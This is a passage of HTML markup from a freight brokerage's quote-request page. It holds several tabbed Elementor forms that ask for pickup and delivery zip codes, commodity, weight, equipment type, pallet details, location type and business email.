								<div class="elementor-field-type-radio elementor-field-group elementor-column elementor-field-group-field_a010b46 elementor-col-50 elementor-field-required">
												<label for="form-field-field_a010b46" class="elementor-field-label">
								Equipment							</label>
						<div class="elementor-field-subgroup  "><span class="elementor-field-option"><input type="radio" value="Dry Van" id="form-field-field_a010b46-0" name="form_fields[field_a010b46]" required="required"> <label for="form-field-field_a010b46-0">Dry Van</label></span><span class="elementor-field-option"><input type="radio" value="Container" id="form-field-field_a010b46-1" name="form_fields[field_a010b46]" required="required"> <label for="form-field-field_a010b46-1">Container</label></span><span class="elementor-field-option"><input type="radio" value="Other Equipment" id="form-field-field_a010b46-2" name="form_fields[field_a010b46]" required="required"> <label for="form-field-field_a010b46-2">Other Equipment</label></span></div>				</div>
								<div class="elementor-field-type-checkbox elementor-field-group elementor-column elementor-field-group-field_9e0435d elementor-col-50">
												<label for="form-field-field_9e0435d" class="elementor-field-label">
								Additional Information							</label>
						<div class="elementor-field-subgroup  "><span class="elementor-field-option"><input type="checkbox" value="Hazardous Materials" id="form-field-field_9e0435d-0" name="form_fields[field_9e0435d][]"> <label for="form-field-field_9e0435d-0">Hazardous Materials</label></span><span class="elementor-field-option"><input type="checkbox" value="Drop Trailer Required" id="form-field-field_9e0435d-1" name="form_fields[field_9e0435d][]"> <label for="form-field-field_9e0435d-1">Drop Trailer Required</label></span></div>				</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								Business Email Address							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-50 e-form__buttons">
					<button class="elementor-button elementor-size-sm elementor-animation-shrink" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div id="jet-tabs-content-1213" class="jet-tabs__content " data-tab="3" role="tabpanel" aria-hidden="true" data-template-id="1596">		<div data-elementor-type="page" data-elementor-id="1596" class="elementor elementor-1596" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-d0b760a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d0b760a" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d0d3272" data-id="d0d3272" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d51730 elementor-widget elementor-widget-heading" data-id="4d51730" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Where are you shipping from?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e4d9660 elementor-hidden-mobile elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="e4d9660" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;SEND&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;30&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="1596"/>
			<input type="hidden" name="form_id" value="e4d9660"/>
			<input type="hidden" name="referer_title" value="Request a Fright Quote - Freight Brokerage" />

							<input type="hidden" name="queried_id" value="1546"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-html elementor-field-group elementor-column elementor-field-group-name elementor-col-30">
					Where are you shipping from?​				</div>
								<div class="elementor-field-type-html elementor-field-group elementor-column elementor-field-group-field_1aa0f03 elementor-col-30">
					Where are you shipping to?				</div>
								<div class="elementor-field-type-html elementor-field-group elementor-column elementor-field-group-field_7b28463 elementor-col-30">
					Additional shipping information				</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_974057f elementor-col-30 elementor-field-required">
												<label for="form-field-field_974057f" class="elementor-field-label">
								Pick Up Location*							</label>
														<input size="1" type="text" name="form_fields[field_974057f]" id="form-field-field_974057f" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Select your zip code" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_09ecf18 elementor-col-30 elementor-field-required">
												<label for="form-field-field_09ecf18" class="elementor-field-label">
								Delivery Location*							</label>
														<input size="1" type="text" name="form_fields[field_09ecf18]" id="form-field-field_09ecf18" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Select your zip code" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_23c27ad elementor-col-30 elementor-field-required">
												<label for="form-field-field_23c27ad" class="elementor-field-label">
								Commodity*							</label>
														<input size="1" type="text" name="form_fields[field_23c27ad]" id="form-field-field_23c27ad" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="e.g Fruits" required="required">
											</div>
								<div class="elementor-field-type-date elementor-field-group elementor-column elementor-field-group-field_0fd5c74 elementor-col-30 elementor-field-required">
												<label for="form-field-field_0fd5c74" class="elementor-field-label">
								Pick Up Date*							</label>
						
		<input type="date" name="form_fields[field_0fd5c74]" id="form-field-field_0fd5c74" class="elementor-field elementor-size-xs  elementor-field-textual elementor-date-field" placeholder="MM/DD/YYYY" required="required" pattern="[0-9]{4}-[0-9]{2}-[0-9]{2}">
						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_023c5ee elementor-col-30 elementor-field-required">
												<label for="form-field-field_023c5ee" class="elementor-field-label">
								Total Weight*							</label>
														<input size="1" type="text" name="form_fields[field_023c5ee]" id="form-field-field_023c5ee" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="e.g 1000 lbs" required="required">
											</div>
								<div class="elementor-field-type-radio elementor-field-group elementor-column elementor-field-group-field_a010b46 elementor-col-33 elementor-field-required">
												<label for="form-field-field_a010b46" class="elementor-field-label">
								Equipment							</label>
						<div class="elementor-field-subgroup  "><span class="elementor-field-option"><input type="radio" value="Container" id="form-field-field_a010b46-0" name="form_fields[field_a010b46]" required="required"> <label for="form-field-field_a010b46-0">Container</label></span><span class="elementor-field-option"><input type="radio" value="DryVan" id="form-field-field_a010b46-1" name="form_fields[field_a010b46]" required="required"> <label for="form-field-field_a010b46-1">DryVan</label></span><span class="elementor-field-option"><input type="radio" value="Other" id="form-field-field_a010b46-2" name="form_fields[field_a010b46]" required="required"> <label for="form-field-field_a010b46-2">Other</label></span></div>				</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-field_cf8ebab elementor-col-30 elementor-field-required">
												<label for="form-field-field_cf8ebab" class="elementor-field-label">
								Business Email Address*							</label>
														<input size="1" type="email" name="form_fields[field_cf8ebab]" id="form-field-field_cf8ebab" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-30 e-form__buttons">
					<button class="elementor-button elementor-size-sm elementor-animation-shrink" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-64fec80 elementor-hidden-desktop elementor-hidden-tablet elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="64fec80" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;SEND&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;30&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="1596"/>
			<input type="hidden" name="form_id" value="64fec80"/>
			<input type="hidden" name="referer_title" value="Request a Fright Quote - Freight Brokerage" />

							<input type="hidden" name="queried_id" value="1546"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-html elementor-field-group elementor-column elementor-field-group-name elementor-col-30">
					Where are you shipping from?​				</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_974057f elementor-col-30 elementor-field-required">
												<label for="form-field-field_974057f" class="elementor-field-label">
								Pick Up Location*							</label>
														<input size="1" type="text" name="form_fields[field_974057f]" id="form-field-field_974057f" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Select your zip code" required="required">
											</div>
								<div class="elementor-field-type-date elementor-field-group elementor-column elementor-field-group-field_0fd5c74 elementor-col-30 elementor-field-required">
												<label for="form-field-field_0fd5c74" class="elementor-field-label">
								Pick Up Date*							</label>
						
		<input type="date" name="form_fields[field_0fd5c74]" id="form-field-field_0fd5c74" class="elementor-field elementor-size-xs  elementor-field-textual elementor-date-field" placeholder="MM/DD/YYYY" required="required" pattern="[0-9]{4}-[0-9]{2}-[0-9]{2}">
						</div>
								<div class="elementor-field-type-html elementor-field-group elementor-column elementor-field-group-field_1aa0f03 elementor-col-30">
					Where are you shipping to?				</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_09ecf18 elementor-col-30 elementor-field-required">
												<label for="form-field-field_09ecf18" class="elementor-field-label">
								Delivery Location*							</label>
														<input size="1" type="text" name="form_fields[field_09ecf18]" id="form-field-field_09ecf18" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Select your zip code" required="required">
											</div>
								<div class="elementor-field-type-html elementor-field-group elementor-column elementor-field-group-field_7b28463 elementor-col-30">
					Additional shipping information				</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_23c27ad elementor-col-30 elementor-field-required">
												<label for="form-field-field_23c27ad" class="elementor-field-label">
								Commodity*							</label>
														<input size="1" type="text" name="form_fields[field_23c27ad]" id="form-field-field_23c27ad" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="e.g Fruits" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_023c5ee elementor-col-30 elementor-field-required">
												<label for="form-field-field_023c5ee" class="elementor-field-label">
								Total Weight*							</label>
														<input size="1" type="text" name="form_fields[field_023c5ee]" id="form-field-field_023c5ee" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="e.g 1000 lbs" required="required">
											</div>
								<div class="elementor-field-type-radio elementor-field-group elementor-column elementor-field-group-field_a010b46 elementor-col-33 elementor-field-required">
												<label for="form-field-field_a010b46" class="elementor-field-label">
								Equipment							</label>
						<div class="elementor-field-subgroup  "><span class="elementor-field-option"><input type="radio" value="Container" id="form-field-field_a010b46-0" name="form_fields[field_a010b46]" required="required"> <label for="form-field-field_a010b46-0">Container</label></span><span class="elementor-field-option"><input type="radio" value="DryVan" id="form-field-field_a010b46-1" name="form_fields[field_a010b46]" required="required"> <label for="form-field-field_a010b46-1">DryVan</label></span><span class="elementor-field-option"><input type="radio" value="Other" id="form-field-field_a010b46-2" name="form_fields[field_a010b46]" required="required"> <label for="form-field-field_a010b46-2">Other</label></span></div>				</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-field_cf8ebab elementor-col-30 elementor-field-required">
												<label for="form-field-field_cf8ebab" class="elementor-field-label">
								Business Email Address*							</label>
														<input size="1" type="email" name="form_fields[field_cf8ebab]" id="form-field-field_cf8ebab" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-30 e-form__buttons">
					<button class="elementor-button elementor-size-sm elementor-animation-shrink" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div id="jet-tabs-content-1214" class="jet-tabs__content " data-tab="4" role="tabpanel" aria-hidden="true" data-template-id="1575">		<div data-elementor-type="page" data-elementor-id="1575" class="elementor elementor-1575" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-a539709 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a539709" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-55e7bbe" data-id="55e7bbe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa7725b elementor-widget elementor-widget-heading" data-id="fa7725b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Where are you shipping from?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a4e19b6 elementor-hidden-mobile elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="a4e19b6" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;50&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="1575"/>
			<input type="hidden" name="form_id" value="a4e19b6"/>
			<input type="hidden" name="referer_title" value="Request a Fright Quote - Freight Brokerage" />

							<input type="hidden" name="queried_id" value="1546"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-html elementor-field-group elementor-column elementor-field-group-name elementor-col-30">
					Where are you shipping from?​				</div>
								<div class="elementor-field-type-html elementor-field-group elementor-column elementor-field-group-field_1aa0f03 elementor-col-30">
					Where are you shipping to?				</div>
								<div class="elementor-field-type-html elementor-field-group elementor-column elementor-field-group-field_7b28463 elementor-col-30">
					Additional shipping information				</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_974057f elementor-col-30 elementor-field-required">
												<label for="form-field-field_974057f" class="elementor-field-label">
								Pick Up Location*							</label>
														<input size="1" type="text" name="form_fields[field_974057f]" id="form-field-field_974057f" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Select your zip code" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_09ecf18 elementor-col-30 elementor-field-required">
												<label for="form-field-field_09ecf18" class="elementor-field-label">
								Delivery Location*							</label>
														<input size="1" type="text" name="form_fields[field_09ecf18]" id="form-field-field_09ecf18" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Select your zip code" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_23c27ad elementor-col-30 elementor-field-required">
												<label for="form-field-field_23c27ad" class="elementor-field-label">
								Commodity*							</label>
														<input size="1" type="text" name="form_fields[field_23c27ad]" id="form-field-field_23c27ad" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="e.g Fruits" required="required">
											</div>
								<div class="elementor-field-type-date elementor-field-group elementor-column elementor-field-group-field_0fd5c74 elementor-col-30 elementor-field-required">
												<label for="form-field-field_0fd5c74" class="elementor-field-label">
								Pick Up Date*							</label>
						
		<input type="date" name="form_fields[field_0fd5c74]" id="form-field-field_0fd5c74" class="elementor-field elementor-size-xs  elementor-field-textual elementor-date-field" placeholder="MM/DD/YYYY" required="required" pattern="[0-9]{4}-[0-9]{2}-[0-9]{2}">
						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_023c5ee elementor-col-30 elementor-field-required">
												<label for="form-field-field_023c5ee" class="elementor-field-label">
								Total Weight							</label>
														<input size="1" type="text" name="form_fields[field_023c5ee]" id="form-field-field_023c5ee" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="e.g 1000 lbs" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_1671a72 elementor-col-30 elementor-field-required">
												<label for="form-field-field_1671a72" class="elementor-field-label">
								 Location Details							</label>
														<input size="1" type="text" name="form_fields[field_1671a72]" id="form-field-field_1671a72" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="e.g 1000 lbs" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_2bdbb3a elementor-col-33 elementor-field-required">
												<label for="form-field-field_2bdbb3a" class="elementor-field-label">
								Pallet Type*							</label>
														<input size="1" type="text" name="form_fields[field_2bdbb3a]" id="form-field-field_2bdbb3a" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="e.g 1000 lbs" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_03c4455 elementor-col-30 elementor-field-required">
												<label for="form-field-field_03c4455" class="elementor-field-label">
								Quantity							</label>
														<input size="1" type="text" name="form_fields[field_03c4455]" id="form-field-field_03c4455" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="e.g 5" required="required">
											</div>
								<div class="elementor-field-type-radio elementor-field-group elementor-column elementor-field-group-field_8a2e5de elementor-col-33 elementor-field-required">
												<label for="form-field-field_8a2e5de" class="elementor-field-label">
								Equipment:							</label>
						<div class="elementor-field-subgroup  "><span class="elementor-field-option"><input type="radio" value="DryVan" id="form-field-field_8a2e5de-0" name="form_fields[field_8a2e5de]" required="required"> <label for="form-field-field_8a2e5de-0">DryVan</label></span><span class="elementor-field-option"><input type="radio" value="Reefer" id="form-field-field_8a2e5de-1" name="form_fields[field_8a2e5de]" required="required"> <label for="form-field-field_8a2e5de-1">Reefer</label></span><span class="elementor-field-option"><input type="radio" value="OpenDeck" id="form-field-field_8a2e5de-2" name="form_fields[field_8a2e5de]" required="required"> <label for="form-field-field_8a2e5de-2">OpenDeck</label></span><span class="elementor-field-option"><input type="radio" value="Sprinter" id="form-field-field_8a2e5de-3" name="form_fields[field_8a2e5de]" required="required"> <label for="form-field-field_8a2e5de-3">Sprinter</label></span><span class="elementor-field-option"><input type="radio" value="Straight Truck" id="form-field-field_8a2e5de-4" name="form_fields[field_8a2e5de]" required="required"> <label for="form-field-field_8a2e5de-4">Straight Truck</label></span></div>				</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_4f196ec elementor-col-33 elementor-field-required">
												<label for="form-field-field_4f196ec" class="elementor-field-label">
								Pallet: Length/Width/Height							</label>
														<input size="1" type="text" name="form_fields[field_4f196ec]" id="form-field-field_4f196ec" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Length/Width/Height" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_10cfa37 elementor-col-30 elementor-field-required">
												<label for="form-field-field_10cfa37" class="elementor-field-label">
								Location Details							</label>
														<input size="1" type="text" name="form_fields[field_10cfa37]" id="form-field-field_10cfa37" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="e.g 1000 lbs" required="required">
											</div>
								<div class="elementor-field-type-checkbox elementor-field-group elementor-column elementor-field-group-field_d098106 elementor-col-30">
					<div class="elementor-field-subgroup  "><span class="elementor-field-option"><input type="checkbox" value="Refrigerated Freight" id="form-field-field_d098106-0" name="form_fields[field_d098106][]"> <label for="form-field-field_d098106-0">Refrigerated Freight</label></span><span class="elementor-field-option"><input type="checkbox" value="Hazardous Materials" id="form-field-field_d098106-1" name="form_fields[field_d098106][]"> <label for="form-field-field_d098106-1">Hazardous Materials</label></span></div>				</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								Business Email Address							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-50 e-form__buttons">
					<button class="elementor-button elementor-size-sm elementor-animation-shrink" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-7467f37 elementor-hidden-desktop elementor-hidden-tablet elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="7467f37" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;33&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="1575"/>
			<input type="hidden" name="form_id" value="7467f37"/>
			<input type="hidden" name="referer_title" value="Request a Fright Quote - Freight Brokerage" />

							<input type="hidden" name="queried_id" value="1546"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-html elementor-field-group elementor-column elementor-field-group-name elementor-col-30">
					Where are you shipping from?​				</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_974057f elementor-col-30 elementor-field-required">
												<label for="form-field-field_974057f" class="elementor-field-label">
								Pick Up Location*							</label>
														<input size="1" type="text" name="form_fields[field_974057f]" id="form-field-field_974057f" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Select your zip code" required="required">
											</div>
								<div class="elementor-field-type-html elementor-field-group elementor-column elementor-field-group-field_1aa0f03 elementor-col-30">
					Where are you shipping to?				</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_09ecf18 elementor-col-30 elementor-field-required">
												<label for="form-field-field_09ecf18" class="elementor-field-label">
								Delivery Location*							</label>
														<input size="1" type="text" name="form_fields[field_09ecf18]" id="form-field-field_09ecf18" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Select your zip code" required="required">
											</div>
								<div class="elementor-field-type-html elementor-field-group elementor-column elementor-field-group-field_7b28463 elementor-col-30">
					Additional shipping information				</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_23c27ad elementor-col-30 elementor-field-required">
												<label for="form-field-field_23c27ad" class="elementor-field-label">
								Commodity*							</label>
														<input size="1" type="text" name="form_fields[field_23c27ad]" id="form-field-field_23c27ad" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="e.g Fruits" required="required">
											</div>
								<div class="elementor-field-type-date elementor-field-group elementor-column elementor-field-group-field_0fd5c74 elementor-col-30 elementor-field-required">
												<label for="form-field-field_0fd5c74" class="elementor-field-label">
								Pick Up Date*							</label>
						
		<input type="date" name="form_fields[field_0fd5c74]" id="form-field-field_0fd5c74" class="elementor-field elementor-size-xs  elementor-field-textual elementor-date-field" placeholder="MM/DD/YYYY" required="required" pattern="[0-9]{4}-[0-9]{2}-[0-9]{2}">
						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_023c5ee elementor-col-30 elementor-field-required">
												<label for="form-field-field_023c5ee" class="elementor-field-label">
								Total Weight							</label>
														<input size="1" type="text" name="form_fields[field_023c5ee]" id="form-field-field_023c5ee" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="e.g 1000 lbs" required="required">
											</div>
								<div class="elementor-field-type-select elementor-field-group elementor-column elementor-field-group-field_1671a72 elementor-col-30 elementor-field-required">
												<label for="form-field-field_1671a72" class="elementor-field-label">
								 Location Details							</label>
								<div class="elementor-field elementor-select-wrapper remove-before ">
			<div class="select-caret-down-wrapper">
				<i aria-hidden="true" class="eicon-caret-down"></i>			</div>
			<select name="form_fields[field_1671a72]" id="form-field-field_1671a72" class="elementor-field-textual elementor-size-xs" required="required">
									<option value="Church">Church</option>
									<option value="Construction Site">Construction Site</option>
									<option value="Military Base">Military Base</option>
									<option value="Mine Site">Mine Site</option>
									<option value="Mini-Storage">Mini-Storage</option>
									<option value="Remote Gov&#039;t Delivery">Remote Gov&#039;t Delivery</option>
									<option value="School">School</option>
									<option value="Tradeshow">Tradeshow</option>
									<option value="Other">Other</option>
							</select>
		</div>
						</div>
								<div class="elementor-field-type-select elementor-field-group elementor-column elementor-field-group-field_2bdbb3a elementor-col-20 elementor-field-required">
												<label for="form-field-field_2bdbb3a" class="elementor-field-label">
								Pallet Type*							</label>
								<div class="elementor-field elementor-select-wrapper remove-before ">
			<div class="select-caret-down-wrapper">
				<i aria-hidden="true" class="eicon-caret-down"></i>			</div>
			<select name="form_fields[field_2bdbb3a]" id="form-field-field_2bdbb3a" class="elementor-field-textual elementor-size-xs" required="required">
									<option value="Pallets (40” x 48”)">Pallets (40” x 48”)</option>
									<option value="Pallets (48” x 48”)">Pallets (48” x 48”)</option>
									<option value="Pallets (60” x 48”)">Pallets (60” x 48”)</option>
									<option value="Pallets (enter dimensions)">Pallets (enter dimensions)</option>
							</select>
		</div>
						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_4f196ec elementor-col-20 elementor-field-required">
												<label for="form-field-field_4f196ec" class="elementor-field-label">
								Pallet Length/Width/Height							</label>
														<input size="1" type="text" name="form_fields[field_4f196ec]" id="form-field-field_4f196ec" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Inch" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_03c4455 elementor-col-20 elementor-field-required">
												<label for="form-field-field_03c4455" class="elementor-field-label">
								Quantity							</label>
														<input size="1" type="text" name="form_fields[field_03c4455]" id="form-field-field_03c4455" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="e.g 5" required="required">
											</div>
								<div class="elementor-field-type-radio elementor-field-group elementor-column elementor-field-group-field_8a2e5de elementor-col-30 elementor-field-required">
												<label for="form-field-field_8a2e5de" class="elementor-field-label">
								Equipment:							</label>
						<div class="elementor-field-subgroup  "><span class="elementor-field-option"><input type="radio" value="DryVan" id="form-field-field_8a2e5de-0" name="form_fields[field_8a2e5de]" required="required"> <label for="form-field-field_8a2e5de-0">DryVan</label></span><span class="elementor-field-option"><input type="radio" value="Reefer" id="form-field-field_8a2e5de-1" name="form_fields[field_8a2e5de]" required="required"> <label for="form-field-field_8a2e5de-1">Reefer</label></span><span class="elementor-field-option"><input type="radio" value="OpenDeck" id="form-field-field_8a2e5de-2" name="form_fields[field_8a2e5de]" required="required"> <label for="form-field-field_8a2e5de-2">OpenDeck</label></span><span class="elementor-field-option"><input type="radio" value="Sprinter" id="form-field-field_8a2e5de-3" name="form_fields[field_8a2e5de]" required="required"> <label for="form-field-field_8a2e5de-3">Sprinter</label></span><span class="elementor-field-option"><input type="radio" value="Straight Truck" id="form-field-field_8a2e5de-4" name="form_fields[field_8a2e5de]" required="required"> <label for="form-field-field_8a2e5de-4">Straight Truck</label></span></div>				</div>
								<div class="elementor-field-type-select elementor-field-group elementor-column elementor-field-group-field_10cfa37 elementor-col-30 elementor-field-required">
												<label for="form-field-field_10cfa37" class="elementor-field-label">
								Location Details							</label>
								<div class="elementor-field elementor-select-wrapper remove-before ">
			<div class="select-caret-down-wrapper">
				<i aria-hidden="true" class="eicon-caret-down"></i>			</div>
			<select name="form_fields[field_10cfa37]" id="form-field-field_10cfa37" class="elementor-field-textual elementor-size-xs" required="required">
									<option value="Construction Site">Construction Site</option>
									<option value="Military Base">Military Base</option>
									<option value="Mine Site">Mine Site</option>
									<option value="Mini-Storage">Mini-Storage</option>
									<option value="Remote Gov&#039;t Delivery">Remote Gov&#039;t Delivery</option>
									<option value="School">School</option>
									<option value="Tradeshow">Tradeshow</option>
									<option value="Other">Other</option>
							</select>
		</div>
						</div>
								<div class="elementor-field-type-checkbox elementor-field-group elementor-column elementor-field-group-field_d098106 elementor-col-30">
					<div class="elementor-field-subgroup  "><span class="elementor-field-option"><input type="checkbox" value="Refrigerated Freight" id="form-field-field_d098106-0" name="form_fields[field_d098106][]"> <label for="form-field-field_d098106-0">Refrigerated Freight</label></span><span class="elementor-field-option"><input type="checkbox" value="Hazardous Materials" id="form-field-field_d098106-1" name="form_fields[field_d098106][]"> <label for="form-field-field_d098106-1">Hazardous Materials</label></span></div>				</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								Business Email Address							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons">
					<button class="elementor-button elementor-size-sm elementor-animation-shrink" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>			</div>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		
			</div>

	
</main>

